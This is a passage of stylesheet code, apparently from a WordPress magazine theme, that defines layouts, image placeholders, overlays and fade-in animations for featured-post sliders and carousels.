height: 170px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 518px;
}
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-26 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 50%;
}
.featured-style-26 .wrapper-item .penci-item-2,
.featured-style-26 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-26 .penci-image-holder:before {
padding: 0;
height: 238px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 480px;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
} .featured-style-27 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 33.33333%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-27 .wrapper-item .penci-item-1 {
width: 66.66666%;
}
.featured-style-27 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-2 {
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-image-holder:before {
padding: 0;
height: 260px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
} .featured-style-28 .wrapper-item .penci-item-mag {
width: 300px;
}
.featured-style-28 .penci-image-holder:before {
padding-top: 66.6667%;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 606px;
}
.featured-style-28 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
}
.featured-style-28 .wrapper-item .penci-item-2,
.featured-style-28 .wrapper-item .penci-item-4,
.featured-style-28 .wrapper-item .penci-item-6 {
border-bottom: 4px solid transparent;
}
.featured-style-28 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-28 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 22px;
}
.overlay-icon-format {
position: absolute;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
top: 50%;
left: 50%;
margin: -18px 0 0 -18px;
font-size: 14px;
opacity: 0;
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
z-index: 3;
background: rgba(0, 0, 0, 0.3);
}
.overlay-icon-format.lager-size-icon {
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
font-size: 16px;
}
.penci-item-mag:hover .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.overlay-icon-format i.fa-music {
margin-right: 3px;
}
.overlay-icon-format i.fa-play {
margin-left: 2px;
}
.featured-style-27 .penci-item-mag .overlay-icon-format,
.featured-style-26 .penci-item-2 .overlay-icon-format,
.featured-style-26 .penci-item-3 .overlay-icon-format,
.featured-style-26 .penci-item-4 .overlay-icon-format,
.featured-style-26 .penci-item-0 .overlay-icon-format,
.featured-style-25 .penci-item-2 .overlay-icon-format,
.featured-style-25 .penci-item-3 .overlay-icon-format,
.featured-style-25 .penci-item-0 .overlay-icon-format,
.featured-style-24 .penci-item-2 .overlay-icon-format,
.featured-style-24 .penci-item-3 .overlay-icon-format,
.featured-style-24 .penci-item-0 .overlay-icon-format,
.featured-style-23 .penci-item-3 .overlay-icon-format,
.featured-style-23 .penci-item-4 .overlay-icon-format,
.featured-style-23 .penci-item-5 .overlay-icon-format,
.featured-style-23 .penci-item-0 .overlay-icon-format,
.featured-style-22 .penci-item-3 .overlay-icon-format,
.featured-style-22 .penci-item-4 .overlay-icon-format,
.featured-style-22 .penci-item-5 .overlay-icon-format,
.featured-style-22 .penci-item-6 .overlay-icon-format,
.featured-style-22 .penci-item-0 .overlay-icon-format,
.featured-style-21 .penci-item-1 .overlay-icon-format,
.featured-style-21 .penci-item-2 .overlay-icon-format,
.featured-style-21 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-3 .overlay-icon-format,
.featured-style-20 .penci-item-4 .overlay-icon-format,
.featured-style-20 .penci-item-0 .overlay-icon-format,
.featured-style-19 .penci-item-mag .overlay-icon-format,
.featured-style-18 .penci-item-1 .overlay-icon-format,
.featured-style-18 .penci-item-2 .overlay-icon-format,
.featured-style-18 .penci-item-4 .overlay-icon-format,
.featured-style-18 .penci-item-0 .overlay-icon-format,
.featured-style-17 .penci-item-1 .overlay-icon-format,
.featured-style-17 .penci-item-2 .overlay-icon-format,
.featured-style-17 .penci-item-4 .overlay-icon-format,
.featured-style-17 .penci-item-0 .overlay-icon-format,
.featured-style-6 .penci-item-2 .overlay-icon-format,
.featured-style-6 .penci-item-0 .overlay-icon-format {
top: 20px;
left: auto;
right: 20px;
margin: 0;
} .featured-style-29 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35 .penci-image-holder:before {
height: 600px;
padding: 0;
}
.featured-style-29 .featured-slider-overlay {
position: absolute;
background: #000;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0.3;
z-index: 1;
}
.featured-style-29 .penci-featured-content {
z-index: 5;
}
.featured-style-29 .penci-featured-content .feat-text {
width: 100%;
max-width: 1170px;
margin: 0 auto;
padding: 0;
}
.featured-style-29 .penci-featured-content .feat-text h3 {
position: relative;
padding-bottom: 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3:before {
width: 60px;
height: 0;
border-top: 1px solid #fff;
left: 50%;
margin-left: -30px;
bottom: 0;
content: "";
position: absolute;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 28px;
}
.featured-style-29 .penci-featured-slider-button {
margin-top: 20px;
animation-delay: 1s;
-webkit-animation-delay: 1s;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-35 .penci-featured-slider-button a,
.featured-style-38 .penci-featured-slider-button a {
height: 36px;
line-height: 34px;
padding: 0 15px;
border: 1px solid #fff;
color: #fff;
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
display: inline-block;
vertical-align: top;
font-weight: var(--pchead-wei);
text-decoration: none !important;
}
.featured-style-29 .penci-featured-slider-button a:hover,
.featured-style-35 .penci-featured-slider-button a:hover,
.featured-style-38 .penci-featured-slider-button a:hover {
background: #fff;
color: #010101;
text-decoration: none;
}
.featured-style-29 .penci-featured-content .feat-text .featured-cat a {
font-size: 14px;
}
.featured-style-29 .penci-featured-content .feat-text {
opacity: 1;
animation-delay: 0s;
-webkit-animation-delay: 0s;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .featured-cat,
.featured-style-29 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text h3 {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .penci-featured-content-right {
position: absolute;
right: 0;
width: 450px;
top: 0;
bottom: 0;
height: 100%;
display: block;
padding-top: 20px;
padding-bottom: 20px;
}
.penci-featured-content-right:before {
background: #000;
opacity: 0;
content: '';
position: absolute;
left: 0;
bottom: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
animation-delay: 0.5s;
-webkit-animation-delay: 0.5s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-ms-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-content-right:before {
-webkit-animation-name: pencifadeInUpDiv;
-moz-animation-name: pencifadeInUpDiv;
-o-animation-name: pencifadeInUpDiv;
animation-name: pencifadeInUpDiv;
}
@-webkit-keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpDiv {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 450px, 0);
transform: translate3d(0, 450px, 0);
}
100% {
opacity: 0.7;
-webkit-transform: none;
transform: none
}
}
.feat-text-right {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
z-index: 3;
left: 0;
padding-left: 20px;
padding-right: 20px;
}
.featured-style-35 .penci-featured-content-right {
z-index: 5;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 28px;
color: #fff;
text-transform: uppercase;
text-decoration: none;
}
.featured-style-35 .featured-cat {
margin-bottom: 5px;
}
.featured-style-35 .cat > a.penci-cat-name {
color: #fff;
}
.featured-style-35 .featured-content-excerpt {
margin-top: 7px;
}
.featured-content-excerpt .sd-sharing-enabled {
display: none;
}
.featured-style-35 .featured-content-excerpt p {
color: #fff;
line-height: 1.6;
opacity: 0.85;
margin-top: 10px;
font-size: 14px;
}
.featured-style-35 .penci-featured-slider-button {
margin-top: 25px;
}
.featured-style-35 .featured-cat,
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-content-excerpt,
.featured-style-35 .penci-featured-slider-button,
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-ms-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-37 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencifadeInUpSmall;
-moz-animation-name: pencifadeInUpSmall;
-o-animation-name: pencifadeInUpSmall;
animation-name: pencifadeInUpSmall;
}
.featured-style-35 .feat-text-right h3 {
animation-delay: 1.1s;
-webkit-animation-delay: 1.1s;
}
.featured-style-35 .feat-text-right .featured-content-excerpt {
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.featured-style-37 .penci-item-1 .feat-text h3 {
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.featured-style-37 .penci-item-1 .feat-meta {
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.featured-style-35 .featured-content-excerpt .feat-meta span {
color: #fff;
font-size: 13px;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.featured-style-35 .featured-content-excerpt .feat-meta > span:last-child:after {
content: none;
}
.featured-style-35 .featured-content-excerpt .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.5s;
-webkit-animation-delay: 1.5s;
}
.featured-style-35.style-36 .penci-image-holder:before {
height: 550px;
padding: 0;
}
.featured-style-35.style-36 .penci-featured-content-right {
width: 420px;
} .featured-style-37 .penci-featured-items-right > .item:first-child {
margin-bottom: 11px;
}
.featured-style-37 .penci-slide-overlay .penci-mag-featured-content {
opacity: 1;
text-align: center;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
bottom: 11px;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 46px;
}
.featured-style-37 .penci-owl-carousel[data-dots="false"] .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.featured-style-37 .penci-item-1 .featured-cat,
.featured-style-37 .penci-item-1 .feat-text h3,
.featured-style-37 .penci-item-1 .feat-meta {
opacity: 0;
} .featured-style-38 .penci-owl-carousel .item {
width: 450px;
width: 25vw;
}
.featured-style-38 .penci-image-holder:before {
padding-top: 120%;
}
.penci-slider38-overlay {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.4;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.featured-style-38 .item:hover .penci-slider38-overlay {
opacity: 0.7;
}
.featured-style-38 .penci-featured-content {
z-index: 5;
}
.featured-style-38 .penci-featured-slider-button {
margin-top: 24px;
}
.featured-slider-excerpt {
margin-top: 7px;
}
.featured-slider-excerpt p {
color: #fff;
line-height: 1.6;
}
.featured-style-38 .penci-featured-content .feat-text,
.featured-style-38 .penci-owl-carousel .feat-text .featured-cat,
.featured-style-38 .penci-owl-carousel .feat-text h3,
.featured-style-38 .penci-owl-carousel .feat-text .feat-meta {
-webkit-animation-delay: 0 !important;
-moz-animation-delay: 0 !important;
-o-animation-delay: 0 !important;
animation-delay: 0 !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
opacity: 1 !important;
}
.post-entry .penci-featured-content .feat-text .feat-meta,
.post-entry .penci-featured-content .feat-text .featured-cat,
.post-entry .penci-mag-featured-content .cat,
.post-entry .penci-mag-featured-content .feat-meta,
.post-entry .penci-widget-slide-detail .slide-item-date {
line-height: 1;
}
.post-entry .penci-featured-content .feat-text h3,
.post-entry .penci-owl-featured-area .feat-text h3,
.post-entry .penci-mag-featured-content h3,
.post-entry .featured-style-35 .feat-text-right h3,
.post-entry .penci-widget-slider h4 {
margin-bottom: 0;
}
.post-entry .penci-widget-slider h4 a:hover {
text-decoration: none;
} .penci-image-holder {
position: relative;
width: 100%;
background: #f5f5f5;
display: inline-block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
overflow: hidden;
}
.penci-image-holder:before {
display: block;
content: "";
width: 100%;
padding-top: 66.6667%;
background: none !important;
box-shadow: none !important;
}
.penci-image-holder.penci-list-nocrop-thumb:before {
content: none;
padding-top: 0;
}
.penci-image-holder:not([style*='background-image']),
.penci-lazy[src*="penci-holder"],
.penci-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.owl-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],
.penci-holder-load:not([style*='background-image']),
.penci-lazy:not(.lazyloaded) {
background-image: linear-gradient(to left, #f5f5f5 0%, #efefef 15%, #f5f5f5 40%, #f5f5f5 100%);
background-repeat: no-repeat !important;
background-color: #f5f5f5;
background-size: 900px 1700px !important;
animation: pencipreload 0.6s infinite linear forwards;
-webkit-animation: pencipreload 0.6s infinite linear forwards;
}
.penci-lazy[src*="penci-holder"] {
width: 100%;
height: auto;
}
.holder-square.penci-lazy[src*="penci-holder"] {
height: 0;
padding-bottom: 100%;
}
.about-widget img.penci-lazy[src*="penci-holder"] {
opacity: 0;
}
.instagram-square-lazy.penci-lazy[src*="penci-holder"] {
height: 0 !important;
padding-bottom: 100% !important;
}
.penci-sidebar-content .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],
.footer-widget-wrapper .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"] {
margin: 5px !important;
width: calc(100% - 10px) !important;
}
@-webkit-keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
@keyframes pencipreload {
from {
background-position: -800px 0;
}
to {
background-position: 100px 0;
}
}
.penci-image-holder.small-fix-size {
width: 120px;
}
.penci-image-holder.square-fix-size:before {
padding-top: 100%;
}
.penci-image-holder.rectangle-fix-size:before {
padding-top: 128%;
}
.penci-image-holder.slider-style-1-fix {
height: 600px;
}
.penci-image-holder.slider-style-2-fix {
width: 900px;
}
.penci-image-holder.slider-style-2-fix:before {
padding-top: 56.7%;
}
.penci-image-holder.slider-style-7-fix:before {
padding-top: 56.6667%;
}
.penci-image-holder.slider-style-3-fix {
height: 560px;
} .featured-style-31 .penci-image-holder:before,
.featured-style-32 .penci-image-holder:before {
content: none;
}
.pencislider-item .penci-image-holder {
position: relative;
}
.pencislider-item .penci-image-holder a {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
display: block;
z-index: 1;
}
.pencislider-container {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 40px;
z-index: 5;
}
.pencislider-container .pencislider-content {
display: block;
margin: 0 auto;
max-width: 1170px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-family: var(--pchead-font);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-title a {
color: inherit;
font-size: inherit;
}
.pencislider-container .pencislider-content .pencislider-title span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
}
.pencislider-container .pencislider-content .pencislider-caption span {
display: inline-block;
vertical-align: top;
padding: 5px 12px;
color: inherit;
font-size: inherit;
background-color: rgba(0, 0, 0, 0.4);
}
.pencislider-container .pencislider-content .penci-button {
margin: 25px 0 0;
background: none;
padding: 0;
vertical-align: top;
max-width: 100%;
}
.pencislider-container .pencislider-content .pencislider-button {
text-decoration: none;
display: inline-block;
padding: 11px 20px 11px;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
font-family: var(--pchead-font);
cursor: pointer;
font-size: 14px;
line-height: 1.3;
border: none;
position: relative;
font-weight: var(--pchead-wei);
}
.pencislider-container .pencislider-content .pencislider-button:hover {
opacity: 0.9;
} .pencislider-container .pencislider-title,
.pencislider-container .pencislider-caption,
.pencislider-container .pencislider-content .penci-button {
text-align: left;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.pencislider-container.align-center .pencislider-title,
.pencislider-container.align-center .pencislider-caption,
.pencislider-container.align-center .penci-button {
text-align: center;
}
.pencislider-container.align-right .pencislider-title,
.pencislider-container.align-right .pencislider-caption,
.pencislider-container.align-right .penci-button {
text-align: right;
} .pencislider-container .pencislider-caption {
-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
animation-delay: 0.7s;
}
.pencislider-container .pencislider-content .penci-button {
-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
animation-delay: 0.9s;
} @-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInDown .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
} @-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInUpSmall {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInUp .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} @-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInLeft .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
} @-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-title,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-caption,
.featured-area .active .pencislider-container.penci-fadeInRight .pencislider-content .penci-button {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
.penci-flat-overlay .penci-slide-overlay .overlay-link {
background: none !important;
opacity: 0 !important;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
left: 0;
right: 0;
padding: 17px 20px;
width: 100%;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
background: #000;
opacity: 0.5;
content: '';
z-index: 1;
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before {
opacity: 0.7;
}
.penci-flat-overlay .feat-text,
.penci-flat-overlay .penci-mag-featured-content .cat {
position: relative;
z-index: 5;
}
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
bottom: 0;
padding: 10px 5px;
}
.featured-style-28.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 15px;
}
.featured-style-28.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
padding: 17px 20px;
} .penci-owl-carousel:not(.owl-loaded) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded) > div,
.penci-owl-carousel:not(.owl-loaded) > img,
.penci-owl-carousel:not(.owl-loaded) > figure,
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content-right {
display: none;
}
.penci-owl-carousel:not(.owl-loaded) > div:first-child,
.penci-owl-carousel:not(.owl-loaded) > figure:first-child,
.penci-owl-carousel:not(.owl-loaded) > img:first-child {
display: block;
}
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 900px;
margin-left: auto;
margin-right: auto;
}
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 450px;
width: 25vw;
margin-left: auto;
margin-right: auto;
position: relative;
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 400px;
}
}
@media only screen and (max-width: 960px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 760px;
}
}
@media only screen and (max-width: 767px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item,
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 360px;
}
}
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content {
display: none;
}
.penci-owl-carousel:not(.owl-loaded):before,
.penci-owl-carousel:not(.owl-loaded):after {
content: '';
clear: both;
display: table;
}
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after {
content: none;
clear: none;
display: none;
}
@media only screen and (min-width: 1170px) {
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div {
width: 16.666666%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div {
width: 20%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(6),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 1169px) and (min-width: 768px) {
